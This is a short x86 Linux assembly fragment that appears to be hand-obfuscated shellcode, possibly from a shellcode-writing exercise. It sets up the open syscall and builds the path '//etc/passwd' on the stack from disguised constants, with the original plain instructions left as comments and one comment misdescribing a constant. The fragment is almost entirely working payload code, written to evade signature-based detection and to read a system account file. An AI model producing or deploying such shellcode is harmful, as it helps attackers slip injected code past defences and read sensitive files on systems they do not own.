 ; open section
;xor ecx,ecx
;mul ecx
sub ecx, ecx ; zero out ecx
mul ecx ; eax, edx, ecx is zero now
;mov al, 0x5
add al, 0x5
;push ecx
push ecx
;push dword 0x64777373 ; 'dwss'
mov ecx, 0x323BB9B9 ;
add ecx, ecx ; obsfucate the hex value
inc ecx ;
push dword ecx
;push dword 0x61702f63 ; 'ap/c'
sub ecx, 0x3074410 ; we sub from the value of 0x64777373 the number 0x64777373
; so we have again the value of 0x61702f63
push dword ecx
;push dword 0x74652f2f ; 'te//'
add ecx, 0x12F4FFCC
push dword ecx
mov ebx,esp
int 0x80